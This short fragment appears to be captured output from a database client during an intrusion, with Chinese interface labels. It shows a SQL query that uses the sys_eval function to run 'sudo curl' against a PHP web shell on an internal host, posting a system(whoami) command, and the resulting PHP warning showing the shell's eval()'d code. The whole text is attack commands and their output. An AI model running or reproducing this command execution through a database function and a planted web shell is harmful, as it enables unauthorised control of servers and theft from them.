 1 select sys_eval('sudo curl -H "Content-Type: application/x-www-form-urlencoded" -X POST
-d "1=system(whoami);" "http://172.2.78.5:8888/assets/shell.php"');
执行结果
导出
sys_eval('sudo curl -H "Content-Type: application/x-www-form-urlencoded" -X POST -d "1=system(whoami);" "http://172.2.78.5:8888/assets/shell.php"')
<br /> <b>Warning</b>: Use of undefined constant whoami - assumed 'whoami' (this will throw an Error in a future version of PHP) in <b>/var/oa/web/assets/shell.php(1) : eval()'d code</b> on line <b>1</b>